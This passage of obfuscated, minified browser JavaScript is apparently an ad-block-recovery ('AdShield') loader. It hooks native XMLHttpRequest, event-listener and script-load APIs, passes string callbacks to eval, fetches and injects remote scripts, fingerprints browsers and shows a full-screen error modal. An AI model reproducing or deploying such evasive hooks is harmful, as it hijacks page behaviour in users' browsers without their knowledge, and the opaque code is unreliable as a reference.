eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","setIsTcfNeeded","cookie","opt/","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","script malformed. source length: ","target","gpt-adapex","dable","utf-8","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","HTMLLinkElement",", StatusCode: [","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","crios","createObjectURL","statusText","getEntriesByType","document - find element","scrollX,Y","as-empty-bidder","tag","startsWith","bnh6bg==","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","application/javascript","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","last_bfa_at","find","Response","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","https://report.error-report.com/modal?","as_domain","teads","src","adshieldMaxRTT","fetchScript error(status: ","innerHeight","String","toPrimitive","VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==","getBoundingClientRect","document.createElement","self","randomize","5505780rDjQCA","endpoint","Window","ZmthZA==","Zm1qeA==","<html></html>","edge","DOMParser","collect","gpt-anymind","parent","port","CrOS","scrollX","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","gpt-adshield","cmVzZXJ2ZWQxT3V0cHV0","clearTimeout","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","alert","dXl5aw==","eval","tcloaded","whale","httpEquiv","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","aWQ=","Element","string-api","remove","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","iterator",", X-Length: ","scrollY","innerWidth","geniee","number","innerText","endsWith","insertAfter","domain switch: no src attribute","X-Length","script","Node_baseURI","document.head.appendChild, removeChild, childNodes","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","element-attributes","HTMLMetaElement","connection","profile","data-query","min","combo","responseType","gpt-vuukle","URLSearchParams","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","reserved2Input","2310669lcMsXb","scrollWidth","Version/","raptive","document.documentElement.clientWidth, clientHeight","data-src","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","getGPPData","str","blob:","/resources/v2/","gpt-enliple","abc","reserved1Input","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","parseInt","referrer","player","reserved1","isArray","stylesheet","HTMLElement","Y29rcQ==","about:","attributes","char must be length 1","value","a24xZWhvNmZqYnI0MHB4YzlpMnE=","/report?","adshield-api","pathname","tcString","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","as-async","reserved1Output","boundingClientRect","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","get-computed-style","true","2515430UWwZxD",", cfRay: ","data","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","Firefox/","search","&title=","NmFreWhvcjgwbTM3c2xmdzF2eHA=","frameElement","insertAdjacentHTML","finally","protocol","children","nhn","inventory_name","all","reload","window","IntersectionObserverEntry","Element_getAttribute","tagName","warn","aXJycg==","Loader aborted: ","pubkey","sleipnir/",".js","filter","728","AdShield API cmd.push","initial","stack","as_loader_version","getElementById","Promise","visualViewport","elementFromPoint","TopLevelCss","hasAttribute","bmxvYw==","purpose",'":[{"id":"',"action","Failed to execute packing script","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","confirm","tags","stopImmediatePropagation","http","loader","snigel","version=","Yml4cXJod245emptNTRvMTJmZTBz","naver","script not executed(blob)","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","fromCharCode","geniee-prebid","brave","clearInterval","cmVzZXJ2ZWQyT3V0cHV0","gpt-geniee","Failed to load script: ","def","mailto:",'{"type": "tag", "marshalled": "<html></html>"}',"link","json","edgios","removeItem","NodeList","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","cssText","return this","Invalid reserved state: ","intersectionRect","gpt-ima-adshield","Worker","getPropertyValue","stringify","localStorage","none","useragent","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","hidden","scrollHeight","AdShield API cmd.push result","div","contentDocument","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","error on googletag.pubads()","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","removeEventListener","&type=negotiate_fail","intersectionRatio","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","object-keys","matchAll","https:","parentNode","javascript:","apply","#as_domain","querySelectorAll","headers","evaluate","edg/","em1wYw==","childNodes","yahoo-mail-v1","gpt-funke","JSON","Css","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","traffective","eventId=","close-error-report","isSleipnir","Document","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","jkl","parse","Blob","__gpp not found within timeout","btoa","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","cmVzZXJ2ZWQy","server","aXRoYw==","isNaN","revokeObjectURL","Node","replaceState","&url=","as_","document.getElementById","setAttribute","closest","&is_brave=","height","innerHTML","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","gpt-firstimpression","PerformanceResourceTiming","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","add","output","&request_id=","setProperty",'{"apply-ratio":1,"',"can't access document.hidden","gpt-nextmillennium","api","slice","Click","loader-check","forEach","url","(E2) Invalid protect url: ","cadmus script blocked","edl","dataset","sdkVersion","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","parseFromString","isFirefox","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","data-sdk","Node_appendChild","domain switched","fuse","document.classList.remove not work","keys","classList",", body: ","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","reduce","resources://","data:","trident","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","encodedBodySize","CSSStyleDeclaration","resources-v2://","Failed to load website due to adblock: ","googletag","findIndex","string","document.hidden","some","document","top","polarbyte","], X-Crc32: ","xhr.onreadystatechange not set","a2Zwdg==","userAgent","setInterval","query","requestIdleCallback not exists","document.classList.contains","regexp-test","sping","Invalid protect url: ","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=","Date.now is not a number","papi","hostname","core-ads","MessagePort","c204ZmtocndhOTR5MGV1cGoybnEx","append","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","ing",", source length: ","searchParams","isInAdIframe","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","useractioncomplete","undefined","textContent","Window_fetch","stopPropagation",". Phase: ","setHTMLUnsafe","Forcepoint","cWJ1dw==","Invalid protect url prefix: ","idx","Element.remove","picrew.me","http://","writeln","gecko/","hostage","em5iZw==","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","getItem","5604246sYNAXs","isGecko","navigator","ZGdnbg==","eventStatus","frames","HTMLFormElement","outerHeight","adsinteractive","IFrame","adlib","test/view/passed","text","HTMLStyleElement","tri","@@toPrimitive must return a primitive value.","now","async","HTMLAnchorElement","gpt-minutemedia","parentElement","text/css","html","rel","querySelector","postMessage","gpt-adingo","defineProperty","span","_as_res","send","tpmn","overflow","object","width not set properly","players","7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","fxios/","&host=","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","addEventListener",", Script-Crc32: ","style","originalUrl","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","keyval","POST","gpt-andbeyond","replace","wrong contentWindow","try-catch","content","set","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","adshield-native","concat","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","from","Function","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","355iHCDgw","bottom","promise tainted","alphaStr","configIndex","error on contentWindow","race","href","length","getDeviceInfo","8nPzGiT","dable-tdn","insertRule","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","getElementsByClassName","alt","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","document.querySelectorAll","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","firefox","symbol","_fa_","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","createElement","Chrome/","width","document.getElementsByTagName","script:","c3ZtbQ==","YmphM3prZnZxbHRndTVzdzY3OG4=","History","max","pubads","samsungbrowser","split","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","resolve","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","dmtkcw==","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","w2g","json.parse","cmVzZXJ2ZWQySW5wdXQ=","function a0v(F,v){const h=a0F();return a0v=function(L,H){L=L-0x85;let E=h[L];return E;},a0v(F,v);}function a0F(){const y=['length','includes','removeEventListener','99DdfTHL','message','426867skijjn','926090UmJmXE','5618020JaGBio','forEach','delete','9152640ERdRZO','get','c3RyaW5n','setTimeout','handleEvent','eval','requestIdleCallback','399064oRTnwg','168YhZGAx','test','requestAnimationFrame','error','call','set','addEventListener','filter','load','61678oqLYfA','setInterval','ZnVuY3Rpb24','prototype','click','3732384LyVUeN','27bKBjKK','slice'];a0F=function(){return y;};return a0F();}(function(F,v){const i=a0v,h=F();while(!![]){try{const L=-parseInt(i(0x94))/0x1+parseInt(i(0x9e))/0x2*(parseInt(i(0x86))/0x3)+-parseInt(i(0xa3))/0x4+parseInt(i(0x89))/0x5+parseInt(i(0x8d))/0x6+parseInt(i(0x88))/0x7*(parseInt(i(0x95))/0x8)+-parseInt(i(0xa4))/0x9*(parseInt(i(0x8a))/0xa);if(L===v)break;else h['push'](h['shift']());}catch(H){h['push'](h['shift']());}}}(a0F,0xf2094),((()=>{const G=a0v,F=(E,B)=>typeof E===B,v=atob(G(0xa0)),h=atob(G(0x8f));if(!F(h,h))return;{const E=RegExp[G(0xa1)][G(0x96)];RegExp[G(0xa1)][G(0x96)]=function(B){const g=G;return E[g(0x99)](this,B);};}[G(0x97),G(0x93),G(0x9f),G(0x90)][G(0x9c)](B=>window[B])[G(0x8b)](B=>window[B]=H(window[B],B)),EventTarget[G(0xa1)][G(0x9b)]=H(EventTarget[G(0xa1)][G(0x9b)],G(0x9b),0x1),EventTarget[G(0xa1)][G(0x85)]=H(EventTarget[G(0xa1)][G(0x85)],G(0x85),0x1);const L=new Map();function H(B,u){const P=G;let p=arguments[P(0xa6)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x0;return function(){const o=P;for(var S=arguments[o(0xa6)],K=new Array(S),N=0x0;N<S;N++)K[N]=arguments[N];const Q=K[o(0xa5)](0x0,p),Y=K[p],b=K[o(0xa5)](p+0x1);if(!Y)return B[o(0x99)](this,...K);if(o(0x9f)!==u&&o(0x90)!==u&&!F(Y,v)&&!F(Y[o(0x91)],v))return B[o(0x99)](this,...K);let f=null;if(o(0x9b)===u||o(0x85)===u){const I=[o(0x9d),o(0x98),o(0x87),o(0xa2)],J=Q[0x0];if(!I[o(0xa7)](J))return B[o(0x99)](this,...K);L[o(0x8e)](this)||L[o(0x9a)](this,new Map()),L[o(0x8e)](this)[o(0x8e)](J)||L[o(0x8e)](this)[o(0x9a)](J,new Map()),f=L[o(0x8e)](this)[o(0x8e)](J)[o(0x8e)](Y);}if(f=f||function(){const W=o;for(var x=arguments[W(0xa6)],X=new Array(x),m=0x0;m<x;m++)X[m]=arguments[m];return F(Y,v)?Y[W(0x99)](this,...X):F(Y,h)?window[W(0x92)](Y):F(Y[W(0x91)],v)?Y[W(0x91)][W(0x99)](Y,...X):void 0x0;},o(0x9b)===u){const x=Q[0x0];L[o(0x8e)](this)[o(0x8e)](x)[o(0x9a)](Y,f);}else{if(o(0x85)===u){const X=Q[0x0],m=L[o(0x8e)](this)[o(0x8e)](X)[o(0x8e)](Y)||Y;return L[o(0x8e)](this)[o(0x8e)](X)[o(0x8c)](Y),B[o(0x99)](this,...Q,m,...b);}}return B[o(0x99)](this,...Q,f,...b);};}})()));","(function(){","pagehide","message","requestIdleCallback","token=","Node_insertBefore","no purpose 1 consent","fromEntries","__gpp","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","constructor","recovery","eWJmcQ==","aditude","4570IkzQrc","documentElement","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","display","isSamsungBrowser","JlhEX1FPaE1ybHRwUjFjNHpHClk=","toLowerCase","encodeURIComponent","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","Timed out waiting for consent readiness","Array","hash","responseXML","charCodeAt","wrong googletag.pubads()","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","appendScriptElementAsync","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","onreadystatechange","string-try-catch","fetchLater","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","getWindowId","createContextualFragment","removeChild","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","Date.now","HTMLMediaElement","title","sendBeacon","setTimeout","gpt-clickio","FontFace","insertBefore","DOMTokenList","script not executed(inline)","wp-data","child-0","atob-btoa","load","data-resource","XMLHttpRequest","&domain=","duration","resource","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","Map","width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","Failed to fetch script: ","[native code]","Failed to decode protect-url: url is empty","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","minutemedia","body","join","contains","/view","status code: ","document - link element","anymind","head","right","sectionChange","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","can't access user-agent","Headers","nthChildOf","iframe","_as_req","getElementsByTagName","property","ybar","ping","removeProperty","ar-yahoo-v1","https://cadmus.script.ac","PTZhMEc+UE9vMzdudj94JjFgXTJ0","element-tagName","gpt-highfivve","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","AdShield API","Failed to get key from: ","&message=","setItem","&error=","flatMap","UserAgent","unknown","worldhistory.org","status","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","setImmediate","XMLHttpRequest.onreadystatechange","shift","[data-uri]","srcset","document.getElementsByClassName","X-Crc32","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","Number","elem","math-random","Error","contentWindow","onLine","sentrySampleRatio",'","width":160,"height":600,"position":{"selector":"div#contents","position-rule":"child-0","insert-rule":[]},"original-ads":[{"selector":"div#contents > span#ads"}],"attributes":[]}]}',"map","cnlwYQ==","adthrive","Clean.io Inc.","removeAttribute","function","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","as_modal_loaded","error","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","parseFloat","push","__tcfapi not found within timeout","currentScript","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","Window_decodeURIComponent","Url","isInRootIframe","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","listenerId","replaceScriptElementAsync","CSSStyleSheet","Script","gpt-rubicon","ssmas","a3luYg==","Math","nextSibling","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","as_window_id","origin","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","fGAJJ1JxajZDTldIXUk4c3g3dTNm","name","https://report.error-report.com/modal?eventId=&error=","className","prod","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","eventName","outerWidth","transferSize","performance","gpt-tdn","test","findLastIndex","Integrity check failed: ","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","MessageEvent","reserved2","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","728px","getAttributeNames","isInIframe","Date","ariaLabel","encodeURI","EventTarget","type","getComputedStyle","safari","gpt-adsinteractive","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","readyState","HTMLVideoElement","__sa_","rtt","reject","mezzomedia","div#contents > span#ads","random","Element_innerHTML","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","chrome","div#contents","srcdoc","as-extra","symplr","poster","loading","adfit","Date.now is not a function","decodeURIComponent","/script/","language","cultureg","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","cache_is_blocking_ads","cmd","log","fXFCPHpgUFpbWUg6MHNqdmFPcA==","toString","pubstack","ZndiaA==","adingo","lastIndexOf","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","Element_attributes","ddg/","v7.5.86","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","matches","write","host","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","HTMLScriptElement","fetchScript error(script malformed), url: ","tel:","then","dispatchEvent","appendChild","https://","https://html-load.com","get","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","source","AdShield API cmd","adshield","width not removed","promise","TkduRThhX3kuRmpZTz00dzNdcDc=","atob","open","input","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","adshieldAvgRTT","ar-v1","RegExp","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","HTMLImageElement","freestar","adsense","addModule","base64 failed","close","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","charset","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","calculatorsoup.com","PerformanceEntry","_isTcfNeeded","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","exec","CSSStyleDeclaration.set/get/removeProperty","Object","img","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","left","coupang-dynamic","prototype","delete","isBrave","gpt-publisher","OWptYW53eXF4MHM1NHp1dG82aA==","SharedStorageWorklet","abs","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","2980140FdNSjP","opera","num","responseText","})()","HTMLIFrameElement","5418931oXqswh","gpt-adpushup","cmVzZXJ2ZWQxSW5wdXQ=","getAttribute","getTime","setAttributeNS","check","includes","as-revalidator","document.querySelector","outerHTML","copyScriptElement","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","floor","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","adpushup","entries","), url: ","reverse","replaceSync","EventTarget_addEventListener","cmVzZXJ2ZWQx","version","article","reserved2Output","replaceChild","/resources/","responseURL","HTMLSourceElement","inventories_key","debug","focus/","Range","extra","ZWhvcg==","Element_setAttribute","charAt","isSafari","Cf-Ray","response","trim","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw=="];return(a0d=function(){return e})()}function a0s(e,t){const n=a0d();return(a0s=function(e,t){return n[e-=173]})(e,t)}(function(){const e=a0s,t=a0d();for(;;)try{if(573258==parseInt(e(525))/1*(parseInt(e(586))/2)+parseInt(e(179))/3+-parseInt(e(851))/4+parseInt(e(220))/5+-parseInt(e(986))/6+parseInt(e(857))/7*(parseInt(e(535))/8)+-parseInt(e(464))/9)break;t.push(t.shift())}catch(e){t.push(t.shift())}})(),(()=>{"use strict";const e=a0s;var t={};t.g=function(){const e=a0s;if(e(497)==typeof globalThis)return globalThis;try{return this||new Function(e(294))()}catch(t){if(e(497)==typeof window)return window}}();const n=e=>{const t=a0s;let n=0;for(let o=0,r=e[t(533)];o<r;o++)n=(n<<5)-n+e[t(599)](o),n|=0;return n},o=class{static[e(863)](){const t=e;var o,r;let i=arguments[t(533)]>0&&void 0!==arguments[0]?arguments[0]:t(583),c=!(arguments[t(533)]>1&&void 0!==arguments[1])||arguments[1];const a=Date[t(480)](),s=a-a%864e5,l=s-864e5,d=s+864e5,u=t(357)+n(i+"_"+s),m=t(357)+n(i+"_"+l),f=t(357)+n(i+"_"+d);return u===m||u===f||m===f||!(null!==(o=null!==(r=window[u])&&void 0!==r?r:window[m])&&void 0!==o?o:window[f])&&(c&&(window[u]=!0,window[m]=!0,window[f]=!0),!0)}};function r(t){const n=e;return(r=n(699)==typeof Symbol&&n(545)==typeof Symbol[n(1018)]?function(e){return typeof e}:function(e){const t=n;return e&&t(699)==typeof Symbol&&e[t(582)]===Symbol&&e!==Symbol[t(843)]?t(545):typeof e})(t)}function i(t,n,o){const i=e;return c=function(e){const t=a0s;if(t(497)!=r(e)||!e)return e;var n=e[Symbol[t(980)]];if(void 0!==n){var o=n[t(934)](e,t(410));if(t(497)!=r(o))return o;throw new TypeError(t(479))}return String(e)}(n),(n=i(545)==r(c)?c:c+"")in t?Object[i(491)](t,n,{value:o,enumerable:!0,configurable:!0,writable:!0}):t[n]=o,t;var c}const c=8e3;class a{static[e(942)](t){this[e(834)]=t}static[e(806)](t){const n=e;let o=!(arguments[n(533)]>1&&void 0!==arguments[1])||arguments[1],r=arguments[n(533)]>2&&void 0!==arguments[2]?arguments[2]:n(301);try{return o&&(t=s(t)),window[r][n(463)](t)}catch(e){return""}}static[e(517)](t,n){const o=e;let r=!(arguments[o(533)]>2&&void 0!==arguments[2])||arguments[2],i=arguments[o(533)]>3&&void 0!==arguments[3]?arguments[3]:o(301);try{if(r&&(t=s(t)),!this[o(834)])return window[i][o(670)](t,n);(async function(){const e=o,{enableGpp:r=!1}={},a=await function(){const{tcfTimeoutMs:e=c,requireTcString:t=!0}={};return new Promise((async(n,o)=>{const r=a0s;try{var i,a;await function(){const e=a0s;let t=arguments[e(533)]>0&&void 0!==arguments[0]?arguments[0]:c;return new Promise(((n,o)=>{const r=e,i=Date[r(480)](),c=()=>{const 